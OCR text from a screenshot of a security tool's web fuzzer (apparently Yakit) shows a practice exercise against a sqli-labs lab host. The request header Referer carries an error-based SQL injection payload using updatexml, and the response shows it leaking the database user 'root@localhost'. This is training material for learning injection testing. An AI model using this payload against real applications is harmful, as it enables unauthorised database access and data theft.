 [default]-本地模式
CPU 13%
127.0.0.1 45304
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
WF-[1] WF-[2] WF-[3] WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-19/ HTTP/1.1
2 Host ? : 192.168.145.143
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded
5 Referer: -1'and (updatexml(1,concat(0x7e,(select user()),0x7e),
1)) or'
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Origin: http://192.168.145.143
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/
537.36
12 Content-Length auto : 30
13
14 uname=0&passwd=0&submit=Submit
Responses 1745bytes / 47ms 美化 渲染 详情
远端地址:192.168.145.143:80; 响
应时间:47ms; 总耗时:49ms; URL:h
ttp://192.168.145.143/sqli/Le...
38
39
40
41
42
43
44
45 <br>Your IP ADDRESS is: 192.168.145.143<br>SELECT
users.username, users.password FROM users WHERE users.
username=0 and users.password=0 ORDER BY users.id DESC
LIMIT 0,1<br><font color= "#FFFF00" font size = 3 ></
font><font color= "#0000ff" font size = 3 >Your Referer
is: -1'and (updatexml(1,concat(0x7e,(select user()),
0x7e),1)) or'</font><br>XPATH syntax error:
'~root@localhost~'<br><br><img src="../images/flag.
jpg" /><br>
46
47 </font>
48 </div>
49 </body>
50 </html>
51
中
14:48
2024/1/5
2